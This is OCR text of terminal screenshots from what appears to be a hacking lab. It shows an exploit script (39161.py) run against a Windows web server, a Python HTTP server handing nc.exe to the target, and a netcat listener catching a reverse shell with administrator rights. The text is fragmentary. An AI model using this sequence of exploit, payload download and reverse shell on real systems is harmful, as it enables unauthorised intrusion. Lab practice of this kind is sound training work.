 LXTerminal
File Edit Tabs Help
root@attackdefense:~/Exploit# python 39161.py 10.2.20.34 80
root@attackdefense:~/Exploit# python 39161.py 10.2.20.34 80
root@attackdefense:~/Exploit#
LXTerminal
File Edit Tabs Help
root@attackdefense:~/Exploit# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.2.20.34 - - [17/Apr/2024 18:22:32] "GET /nc.exe HTTP/1.1" 200 -
10.2.20.34 - - [17/Apr/2024 18:22:32] "GET /nc.exe HTTP/1.1" 200 -
10.2.20.34 - - [17/Apr/2024 18:22:32] "GET /nc.exe HTTP/1.1" 200 -
10.2.20.34 - - [17/Apr/2024 18:22:32] "GET /nc.exe HTTP/1.1" 200 -
LXTerminal
File Edit Tabs Help
root@attackdefense:~# nc -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.2.20.34.
Ncat: Connection from 10.2.20.34:49874.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\hfs>whoami
whoami
win-omcnbkr66mn\administrator
C:\hfs>
om
target
$_
Terminal
wireshark